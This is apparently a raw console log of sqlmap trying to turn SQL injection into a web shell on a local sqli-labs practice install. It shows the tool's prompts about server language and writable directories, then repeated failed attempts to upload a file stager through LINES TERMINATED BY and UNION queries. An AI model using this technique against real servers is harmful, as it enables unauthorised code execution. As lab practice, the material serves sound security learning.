 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[14:24:02] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpstudy_pro/WWW/sqli-labs
[14:24:23] [WARNING] unable to automatically parse any web server path
[14:24:23] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/' via LIMIT 'LINES TERMINATED BY' method
[14:24:23] [WARNING] unable to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/'
[14:24:23] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/' via UNION method
[14:24:23] [WARNING] expect junk characters inside the file as a leftover from UNION query
[14:24:23] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[14:24:23] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/sqli-labs/Less-1/' via LIMIT 'LINES TERMINATED BY' method
[14:24:23] [WARNING] unable to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/sqli-labs/Less-1/'
[14:24:23] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs/sqli-labs/Less-1/' via UNION method
[14:24:23] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[14:24:23] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 20 times
[14:24:23] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 14:24:23 /2019-09-01/